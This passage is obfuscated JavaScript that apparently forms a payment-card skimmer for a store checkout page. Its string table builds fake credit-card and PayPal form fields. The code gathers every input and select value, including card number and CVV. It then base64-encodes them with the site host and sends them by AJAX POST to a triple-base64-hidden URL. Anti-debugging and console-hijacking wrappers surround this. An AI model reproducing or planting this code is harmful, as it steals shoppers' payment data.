-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20Card\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in _0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return _0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var _0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return 